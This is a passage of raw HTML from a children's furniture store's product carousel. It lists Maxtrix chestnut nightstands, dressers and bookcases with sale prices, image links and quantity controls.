                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-dresser-chestnut/mx-4230-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26075">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26075">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26078">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-nightstand-chestnut/mx-4235-c/" aria-label="Maxtrix 3 Drawer Nightstand Chestnut,     Was:
$562.00,
    Now:
$450.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2" alt="Maxtrix 3 Drawer Nightstand Chestnut | Kids Furniture Warehouse" title="Maxtrix 3 Drawer Nightstand Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26078/127675/MX-4235-C-2__57943.1722871841.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2" alt="Maxtrix 3 Drawer Nightstand Chestnut | Maxtrix Furniture | MX-4235-C" title="Maxtrix 3 Drawer Nightstand Chestnut | Maxtrix Furniture | MX-4235-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26078/127676/MX-4235-C-3__38050.1490235581.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26078"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 3 Drawer Nightstand Chestnut,     Was:
$562.00,
    Now:
$450.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-nightstand-chestnut/mx-4235-c/" data-instantload >Maxtrix 3 Drawer Nightstand Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4235-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$450.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$562.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 3 Drawer Nightstand Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26078_2_53081">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Drawer Nightstand Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26078_2_53081"
                name="qty_26078"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Drawer Nightstand Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-nightstand-chestnut/mx-4235-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26078">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26078">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26078_3_802221">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Drawer Nightstand Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26078_3_802221"
                name="qty_26078"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Drawer Nightstand Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-drawer-nightstand-chestnut/mx-4235-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26078">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26078">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26101">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-shelf-bookcase-chestnut/mx-4720-c/" aria-label="Maxtrix 3 Shelf Bookcase Chestnut,     Was:
$386.00,
    Now:
$309.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2" alt="Maxtrix 3 Shelf Bookcase Chestnut | Kids Furniture Warehouse" title="Maxtrix 3 Shelf Bookcase Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26101/127837/MX-4720-C-2__26105.1722871877.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2" alt="Maxtrix 3 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4720-C" title="Maxtrix 3 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4720-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26101/127838/MX-4720-C-3__34381.1490235579.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26101"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 3 Shelf Bookcase Chestnut,     Was:
$386.00,
    Now:
$309.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-3-shelf-bookcase-chestnut/mx-4720-c/" data-instantload >Maxtrix 3 Shelf Bookcase Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4720-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$309.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$386.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 3 Shelf Bookcase Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26101_4_498759">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26101_4_498759"
                name="qty_26101"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-shelf-bookcase-chestnut/mx-4720-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26101">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26101">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26101_5_775954">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 3 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26101_5_775954"
                name="qty_26101"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 3 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-3-shelf-bookcase-chestnut/mx-4720-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26101">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26101">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26081">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-drawer-dresser-chestnut/mx-4240-c/" aria-label="Maxtrix 4 Drawer Dresser Chestnut,     Was:
$1,230.00,
    Now:
$984.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2" alt="Maxtrix 4 Drawer Dresser Chestnut | Kids Furniture Warehouse" title="Maxtrix 4 Drawer Dresser Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26081/127696/MX-4240-C-2__32900.1722871850.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2" alt="Maxtrix 4 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4240-C" title="Maxtrix 4 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4240-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26081/127697/MX-4240-C-3__49936.1490235580.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26081"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 4 Drawer Dresser Chestnut,     Was:
$1,230.00,
    Now:
$984.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-4-drawer-dresser-chestnut/mx-4240-c/" data-instantload >Maxtrix 4 Drawer Dresser Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4140-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$984.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$1,230.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 4 Drawer Dresser Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26081_6_394381">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 4 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26081_6_394381"
                name="qty_26081"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 4 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-drawer-dresser-chestnut/mx-4240-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26081">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26081">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26081_7_793834">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 4 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26081_7_793834"
                name="qty_26081"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 4 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-drawer-dresser-chestnut/mx-4240-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26081">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26081">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26107">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-shelf-bookcase-chestnut/mx-4740-c" aria-label="Maxtrix 4 Shelf Bookcase Chestnut,     Was:
$510.00,
    Now:
$408.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2" alt="Maxtrix 4 Shelf Bookcase Chestnut | Kids Furniture Warehouse" title="Maxtrix 4 Shelf Bookcase Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26107/127867/MX-4740-C-2__46099.1722871885.jpg?c=2 2560w"
    
